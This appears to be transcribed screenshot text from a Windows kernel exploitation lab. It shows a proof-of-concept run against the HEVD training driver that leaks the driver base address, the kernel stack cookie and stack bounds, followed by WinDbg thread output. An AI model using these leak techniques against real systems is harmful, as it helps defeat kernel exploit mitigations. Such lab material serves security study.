 PS C:\Users\admin\Downloads> .\poc.exe
[*] Base address of HEVD @{0xfffff8032fc00000}
[*] Attempting to leak __security_cookie
[*] Cookie located @{0xfffff8032fc03000}
[*] Writing 0xfffff8032fc03000 to 0x0000001ccc7ff6d0
[+] Cookie leaked: 0x00002174cba5b28d
[*] Leaking stack from poc.exe
[*] Stack base 0xfffff803281ef000 Stack limit 0xfffff803281e8000
Kernel 'com:port=\\.\pipe\win11x64,baud=115200,pipe,reconnect' - WinDbg:10.0.22621.382 X86
File Edit View Debug Window Help
Command
0: kd> !thread poc.exe
THREAD fffff8032d535bc0 Cid 0000.0000 Teb: 0000000000000000 Win32Thread: 000000000000000
Not impersonating
DeviceMap ffffac8cd5c3b460
Owning Process fffff8032d532b00 Image: Idle
Attached Process ffffc20e802ed040 Image: System
Wait Start TickCount 416603 Ticks: 1 (0:00:00:00.015)
Context Switch Count 918156 IdealProcessor: 0
UserTime 00:00:00.000
KernelTime 01:46:03.796
Win32 Start Address nt!KiIdleLoop (0xfffff8032cc16a20)
Stack Init fffff803281eec30 Current fffff803281eebc0
Base fffff803281ef000 Limit fffff803281e8000 Call 0000000000000000